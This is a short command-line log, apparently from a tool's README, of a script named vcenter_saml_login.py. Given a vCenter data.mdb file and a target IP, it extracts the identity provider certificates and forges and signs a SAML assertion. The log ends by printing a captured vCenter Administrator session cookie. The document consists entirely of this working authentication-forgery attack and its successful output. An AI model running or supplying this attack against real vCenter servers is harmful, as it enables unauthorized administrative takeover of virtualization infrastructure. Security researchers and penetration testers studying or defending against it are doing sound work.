 vcenter_saml_login-main % python3 vcenter_saml_login.py -p data.mdb -t 172.16.64.143
[*] Successfully extracted the IdP certificate
[*] CN: cn=TrustedCertChain-1,cn=TrustedCertificateChains,cn=vsphere.local,cn=Tenants,cn=IdentityManager,cn=Services,dc=vsphere,dc=local
[*] Domain: vsphere.local
[*] Successfully extracted trusted certificate 1
[*] Successfully extracted trusted certificate 2
[*] Obtaining hostname from vCenter SSL certificate
[*] Found hostname 172.16.64.143 for 172.16.64.143
[*] Initiating SAML request with 172.16.64.143
[*] Generating SAML assertion
[*] Signing the SAML assertion
[*] Attempting to log into vCenter with the signed SAML request
[+] Successfuly obtained Administrator cookie for 172.16.64.143!
[+] Cookie: VSPHERE-UI-JSESSIONID=E99051FE3DB0EE55B6D9FF21D2DD4BA5